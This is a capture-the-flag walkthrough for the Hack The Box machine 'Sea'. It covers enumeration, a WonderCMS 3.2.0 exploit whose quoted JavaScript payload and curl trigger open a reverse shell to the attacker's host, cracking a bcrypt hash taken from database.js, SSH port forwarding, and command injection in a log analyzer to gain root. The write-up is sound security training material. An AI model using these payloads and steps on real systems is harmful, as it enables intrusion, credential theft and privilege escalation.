Enumeration
Let’s start by running a port scan with nmap on the machine:
nmap -p- -sC -sV -oN nmap.txt -v 10.10.11.28
Nmap scan report for 10.10.11.28
Host is up (0.083s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sea - Home
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe can see that there are two open ports: 22 (SSH) and 80 (HTTP). Let’s start by checking the web server.
Seems like a simple website. The contact page might be vulnerable, but let’s enumerate the website further.
There are several tools for directory enumeration, normally I will go with feroxbuster first, because it can enumerate several different directories and files at once.
feroxbuster -u http://sea.htb/
It discovered /themes/bike/ directory. After that I will use dirsearch to enumerate this directory.
dirsearch -u http://sea.htb/themes/bike/
Found it! There is a README.md file in the directory. Let’s check it out.

The website is running WonderCMS version 3.2.0. Let’s search for any known vulnerabilities.
Exploitation
Initial Foothold
Searching for WonderCMS 3.2.0 exploit on Google leads me to this Github repository. The repository contains a Python script that exploits a vulnerability in WonderCMS 3.2.0 to get a reverse shell.
Follow the instructions in the repository:
python exploit.py http://sea.htb/ $LOCAL_IP $LOCAL_PORT
We will receive a payload, which we need to submit through Contact page.
However, if we just submit the payload, it will not automatically execute. Therefore, we need to run curl to trigger the payload.
From the python script:
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};The payload will be triggered once we visit /themes/revshell-main/rev.php.
curl http://sea.htb/themes/revshell-main/rev.php?lhost=$LOCAL_IP&lport=$LOCAL_PORT
We have successfully obtained a reverse shell. Let’s upgrade it to a TTY shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo; fg
export TERM=xtermUser Escalation
Normally, these kind of machines will save credentials in a file or database. As the current user is www-data, we can check the /var/www/sea/ directory for any files.
www-data@sea:/var/www/sea$ cd data/
www-data@sea:/var/www/sea/data$ ls
cache.json database.js files

www-data@sea:/var/www/sea/data$ cat database.js
...
"password": "$2y$10$iO...",
...We found a hashed password which is likely to be bcrypt. Let’s crack it using hashcat. However, it is not in the correct format, it appears to have extra escape characters. We need to remove them before cracking.
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txtWith the cracked password, we can not switch to amay user.
Root Escalation
Check on HackTricks for any privilege escalation methods.
After a while I found an open port 8080 running locally. Let’s check it out.
amay@sea:~$ (netstat -punta || ss --ntpu)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:57531 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 127.0.0.1:39804 TIME_WAIT -To access the port 8080, we need to forward it to our machine.
ssh -f -N -L localhost:4444:sea.htb:8080 amay@sea.htbQuick explanation:
-fputs the SSH session in the background-Ntells SSH that no command will be sent once the tunnel is up-Lspecifies the port forwarding configurationlocalhost:4444is the port on our machine that receives the forwarded trafficsea.htb:8080is the target machine and port
Now we can access the port 8080 on our machine.

A system monitor page, this website might be working closely with the system. One notable function is the Analyze Log File function. Let’s check it out.

It seems like we can inject commands into the log file. Let’s try to execute a command.
The reverse shell has been established. However, it only lasts for 2-3 seconds, so we need to run a command fast to get root.txt.

Conclusion
This machine was heavy in enumeration, the exploit part was not hard. The privilege escalation part was a bit tricky, but it was a good learning experience. I hope you enjoyed this writeup. Stay curious and keep learning! 🚀